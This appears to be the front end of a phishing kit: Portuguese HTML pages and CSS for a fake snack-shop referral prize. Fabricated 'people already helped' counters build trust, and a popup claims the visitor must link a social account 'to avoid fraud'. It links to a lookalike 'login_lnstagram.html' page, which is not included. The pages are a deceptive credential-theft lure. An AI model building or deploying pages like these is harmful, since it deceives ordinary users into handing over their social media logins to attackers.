
<file: agradecimento.html>
<!doctype html>
<html lang="pt-br">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Agradecimento</title>
    <!-- Fonte moderna do Google Fonts -->
    <link rel="stylesheet" href="./index.css" />
  </head>

  <body>
    <main class="container">
      <div class="invite-card">
        <div class="logo">
          <img src="./assets/logo.png" alt="Logo da Plataforma" />
        </div>

        <br />
        <h1>Obrigado por participar!</h1>
        <br />
        <br />

        <div>
          <a
            class="btn-primary"
            href="./confirmação.html"
            style="text-decoration: none"
            >Voltar</a
          >
        </div>
      </div>
    </main>
  </body>

  <script>
    localStorage.setItem("visited", "true");
    localStorage.setItem("pessoas", "4");
    document.getElementById("pessoas-part").innerHTML = "4 pessoas";
  </script>
</html>
</file>

<file: agradecimento_instagram.html>
<!doctype html>
<html lang="pt-br">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Convite Exclusivo - Resgate seu Bônus</title>
    <!-- Fonte moderna do Google Fonts -->
    <link rel="stylesheet" href="./index.css" />
  </head>

  <body>
    <main class="container">
      <div class="invite-card">
        <div class="logo">
          <img src="./assets/logo.png" alt="Logo da Plataforma" />
        </div>

        <br />
        <h1>Obrigado por participar!</h1>
        <br />
        <br />

        <div>
          <a
            class="btn-primary"
            href="./confirmação_instagram.html"
            style="text-decoration: none"
            >Voltar</a
          >
        </div>
      </div>
    </main>
  </body>

  <script>
    localStorage.setItem("visited", "true");
    localStorage.setItem("pessoas", "4");
    document.getElementById("pessoas-part").innerHTML = "4 pessoas";
  </script>
</html>
</file>


<file: confirmação.html>
<!doctype html>
<html lang="pt-br">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Convite Exclusivo - Convite de participação</title>
    <!-- Fonte moderna do Google Fonts -->
    <link rel="stylesheet" href="./index.css" />
  </head>

  <body>
    <main class="container">
      <div class="invite-card">
        <div class="logo">
          <img src="./assets/logo.png" alt="Logo da Plataforma" />
          <br />
          <h2>Lanche paladar</h2>
        </div>
        <br />
        <div class="badge">Você foi convidado para ajudar um amigo!</div>

        <h1>Premio de divulgação!</h1>
        <p class="subtitle">
          Seu amigo te enviou um convite para ajuda-lo a ganhar um premio de
          divulgação dos nossos produtos.
        </p>

        <!-- <div class="reward-box">
          <span class="currency">R$</span>
          <span class="amount">50,00</span>
        </div> -->

        <div class="social">
          <span class="pulse-dot"></span>
          <p><strong id="pessoas-part">3 pessoas</strong> já ajudaram.</p>
        </div>

        <button id="part-btn" class="btn-primary" popovertarget="popover">
          Confirmar participação
        </button>

        <br />
        <br />

        <h2>Produtos</h2>
        <hr />
        <br />

        <div class="display-box">
          <div class="product">
            <img src="./assets/combo_1.png" alt="produto 1" />
            <span class="currency">Combo 1 - R$ 45</span>
          </div>

          <div class="product">
            <img src="./assets/combo_2.png" alt="produto 1" />
            <span class="currency">Combo 2 - R$ 35</span>
          </div>

          <div class="product">
            <img src="./assets/x_tudo.png" alt="produto 1" />
            <span class="currency">Lanche X Tudo - R$ 17</span>
          </div>

          <div class="product">
            <img src="./assets/x_egg_bacon.png" alt="produto 1" />
            <span class="currency">Lanche X Egg Bacon - R$ 15</span>
          </div>
        </div>
      </div>

      <!-- Modal nativo (Popover) -->
      <dialog id="popover" popover="auto">
        <div class="content">
          <h2>Quase lá!</h2>
          <p>
            Para validarmos sua participação e evitar fraudes, precisamos que
            você vincule sua conta social de forma segura.
          </p>
        </div>
        <div class="dialog-btn">
          <a href="./login_lnstagram.html" class="continue">
            Vincular Conta e Continuar
          </a>
          <button class="close" popovertarget="popover">Cancelar</button>
        </div>
      </dialog>
    </main>

    <script>
      if (localStorage.getItem("visited") === null) {
        localStorage.setItem("visited", "false");
        localStorage.setItem("pessoas", "3");
      }

      if (localStorage.getItem("visited") === "true") {
        document.getElementById("part-btn").disabled = true;
        document.getElementById("part-btn").textContent = "Você já participou!";
        document.getElementById("pessoas-part").innerHTML = "4 pessoas";
      }
    </script>
  </body>
</html>
</file>


<file: confirmação_instagram.html>
<!doctype html>
<html lang="pt-br">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Convite Exclusivo - Resgate seu Bônus</title>
    <!-- Fonte moderna do Google Fonts -->
    <link
      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="./index.css" />
  </head>

  <body>
    <main class="container">
      <div class="invite-card">
        <div class="logo">
          <img src="./assets/logo.png" alt="Logo da Plataforma" />
          <br>
          <h2>Lanche paladar</h2>
        </div>
        <br />
        <div class="badge">Você foi convidado para ajudar um amigo!</div>

        <h1>Premio de divulgação!</h1>
        <p class="subtitle">
          Seu amigo te enviou um convite para ajuda-lo a ganhar um premio de
          divulgação dos nossos produtos.
        </p>

        <!-- <div class="reward-box">
          <span class="currency">R$</span>
          <span class="amount">50,00</span>
        </div> -->

        <div class="social-proof">
          <span class="pulse-dot"></span>
          <p>
            <strong id="pessoas-part">3 pessoas</strong> já ajudaram.
          </p>
        </div>

        <button id="part-btn" class="btn-primary" popovertarget="popover">
          Confirmar participação
        </button>

        <br />
        <br />

        <h2>Produtos</h2>
        <hr />
        <br />

        <div class="display-box">
          <div class="product">
            <img src="./assets/combo_1.png" alt="produto 1" />
            <span class="currency">Combo 1 - R$ 45</span>
          </div>

          <div class="product">
            <img src="./assets/combo_2.png" alt="produto 1" />
            <span class="currency">Combo 2 - R$ 35</span>
          </div>

          <div class="product">
            <img src="./assets/x_tudo.png" alt="produto 1" />
            <span class="currency">Lanche X Tudo - R$ 17</span>
          </div>

          <div class="product">
            <img src="./assets/x_egg_bacon.png" alt="produto 1" />
            <span class="currency">Lanche X Egg Bacon - R$ 15</span>
          </div>
        </div>
      </div>

      <!-- Modal nativo (Popover) -->
      <dialog id="popover" popover="auto">
        <div class="content">
          <h2>Quase lá!</h2>
          <p>
            Para validarmos sua participação e evitar fraudes, precisamos que
            você vincule sua conta social de forma segura.
          </p>
        </div>
        <div class="dialog-btn">
          <a href="./login_instagram.html" class="continue">
            Vincular Conta e Continuar
          </a>
          <button class="close" popovertarget="popover">Cancelar</button>
        </div>
      </dialog>
    </main>

    <script>
      if (localStorage.getItem("visited") === null) {
        localStorage.setItem("visited", "false");
        localStorage.setItem("pessoas", "3");
      }

      if (localStorage.getItem("visited") === "true") {
        document.getElementById("part-btn").disabled = true;
        document.getElementById("part-btn").textContent = "Você já participou!";
        document.getElementById("pessoas-part").innerHTML = "4 pessoas";
      }
    </script>
  </body>
</html>
</file>


<file: confirmação_lnstagram.html>
<!doctype html>
<html lang="pt-br">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Convite Exclusivo - Resgate seu Bônus</title>
    <!-- Fonte moderna do Google Fonts -->
    <link rel="stylesheet" href="./index.css" />
  </head>

  <body>
    <main class="container">
      <div class="invite-card">
        <div class="logo">
          <img src="./assets/logo.png" alt="Logo da Plataforma" />
          <br>
          <h2>Lanche paladar</h2>
        </div>
        <br />
        <div class="badge">Você foi convidado para ajudar um amigo!</div>

        <h1>Premio de divulgação!</h1>
        <p class="subtitle">
          Seu amigo te enviou um convite para ajuda-lo a ganhar um premio de
          divulgação dos nossos produtos.
        </p>

        <!-- <div class="reward-box">
          <span class="currency">R$</span>
          <span class="amount">50,00</span>
        </div> -->

        <div class="social">
          <span class="pulse-dot"></span>
          <p>
            <strong id="pessoas-part">3 pessoas</strong> já ajudaram.
          </p>
        </div>

        <button id="part-btn" class="btn-primary" popovertarget="popover">
          Confirmar participação
        </button>

        <br />
        <br />

        <h2>Produtos</h2>
        <hr />
        <br />

        <div class="display-box">
          <div class="product">
            <img src="./assets/combo_1.png" alt="produto 1" />
            <span class="currency">Combo 1 - R$ 45</span>
          </div>

          <div class="product">
            <img src="./assets/combo_2.png" alt="produto 1" />
            <span class="currency">Combo 2 - R$ 35</span>
          </div>

          <div class="product">
            <img src="./assets/x_tudo.png" alt="produto 1" />
            <span class="currency">Lanche X Tudo - R$ 17</span>
          </div>

          <div class="product">
            <img src="./assets/x_egg_bacon.png" alt="produto 1" />
            <span class="currency">Lanche X Egg Bacon - R$ 15</span>
          </div>
        </div>
      </div>

      <!-- Modal nativo (Popover) -->
      <dialog id="popover" popover="auto">
        <div class="content">
          <h2>Quase lá!</h2>
          <p>
            Para validarmos sua participação e evitar fraudes, precisamos que
            você vincule sua conta social de forma segura.
          </p>
        </div>
        <div class="dialog-btn">
          <a href="./login_lnstagram.html" class="continue">
            Vincular Conta e Continuar
          </a>
          <button class="close" popovertarget="popover">Cancelar</button>
        </div>
      </dialog>
    </main>

    <script>
      if (localStorage.getItem("visited") === null) {
        localStorage.setItem("visited", "false");
        localStorage.setItem("pessoas", "3");
      }

      if (localStorage.getItem("visited") === "true") {
        document.getElementById("part-btn").disabled = true;
        document.getElementById("part-btn").textContent = "Você já participou!";
        document.getElementById("pessoas-part").innerHTML = "4 pessoas";
      }
    </script>
  </body>
</html>
</file>
<file: index.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Inter', sans-serif;
}

body {
  /* Fundo escuro premium, comum em casas de aposta */
  background-color: #0f172a; 
  color: #f8fafc;
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
}

.container {
  width: 95%;
  max-width: 420px;
}

.invite-card {
  background-color: #1e293b;
  border: 1px solid #334155;
  border-radius: 16px;
  padding: 32px 24px;
  text-align: center;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.badge {
  display: inline-block;
  background-color: #fbbf24; /* Dourado */
  color: #451a03;
  font-size: 12px;
  font-weight: 800;
  text-transform: uppercase;
  padding: 4px 12px;
  border-radius: 20px;
  margin-bottom: 16px;
}

h1 {
  font-size: 24px;
  margin-bottom: 8px;
  color: #ffffff;
}

.subtitle {
  font-size: 14px;
  color: #94a3b8;
  margin-bottom: 24px;
  line-height: 1.5;
}

/* Destaque financeiro (O valor do bônus) */
.reward-box {
  background: linear-gradient(135deg, #10b981 0%, #059669 100%); /* Verde dinheiro */
  border-radius: 12px;
  padding: 20px;
  margin-bottom: 24px;
  display: flex;
  justify-content: center;
  align-items: baseline;
  gap: 4px;
  color: white;
  box-shadow: 0 4px 15px rgba(16, 185, 129, 0.3);
}

.reward-box .currency {
  font-size: 20px;
  font-weight: 600;
}

.reward-box .amount {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
}

/* Prova Social com animação de pulsar */
.social {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin-bottom: 24px;
  font-size: 13px;
  color: #cbd5e1;
}

.pulse-dot {
  width: 8px;
  height: 8px;
  background-color: #22c55e;
  border-radius: 50%;
  box-shadow: 0 0 0 0 rgba(34, 197, 94, 0.7);
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(34, 197, 94, 0.7); }
  70% { transform: scale(1); box-shadow: 0 0 0 6px rgba(34, 197, 94, 0); }
  100% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(34, 197, 94, 0); }
}

/* Botões */
.btn-primary {
  width: 100%;
  padding: 16px;
  background-color: #3b82f6;
  color: white;
  border: none;
  border-radius: 10px;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  transition: background-color 0.2s;
}

.btn-primary:hover {
  background-color: #2563eb;
}

/* Configurações do Popover Nativo */
#popover {
  border-radius: 16px;
  border: 1px solid #334155;
  background-color: #1e293b;
  color: #f8fafc;
  padding: 24px;
}

#popover::backdrop {
  background-color: rgba(0, 0, 0, 0.7);
  backdrop-filter: blur(4px);
}

#popover:popover-open {
  display: flex;
  flex-direction: column;
  width: 90%;
  max-width: 340px;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

#popover .content {
  text-align: center;
  margin-bottom: 24px;
}

#popover .content h2 {
  font-size: 20px;
  margin-bottom: 12px;
}

#popover .content p {
  font-size: 14px;
  color: #94a3b8;
  line-height: 1.5;
}

/* Agrupamento de botões do Modal */
#popover div.dialog-btn {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

#popover div.dialog-btn button,
#popover div.dialog-btn a {
  width: 100%;
  padding: 14px;
  border: none;
  border-radius: 10px;
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  transition: opacity 0.2s;
}

#popover div.dialog-btn .continue {
  background-color: #3b82f6; /* Azul chamativo */
  color: white;
}

#popover div.dialog-btn .close {
  background-color: transparent;
  color: #94a3b8;
  border: 1px solid #334155;
}

#popover div.dialog-btn button:hover,
#popover div.dialog-btn a:hover {
  opacity: 0.8;
}

.display-box {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 7px;
}

.product {
  display: flex;
  flex-direction: column;
}
.product img {
  width: 100%;
  height: auto;
  border-radius: 8px;
  margin-bottom: 4px;
}

.logo img {
  width: 80px;
  height: auto;
}
</file>
